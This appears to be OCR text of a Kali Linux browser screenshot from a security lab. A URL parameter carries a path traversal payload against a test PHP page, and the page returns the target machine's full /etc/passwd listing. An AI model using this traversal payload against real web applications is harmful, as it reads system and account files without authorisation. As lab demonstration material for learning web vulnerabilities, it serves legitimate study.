 URL Test
10.0.2.6/URLTest3.php?account=..%2F..%2Fetc%2Fpasswd
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
User Notes
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:
/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:
/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:
/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false johnsmith:x:1003:1003::/home/johnsmith:/bin/sh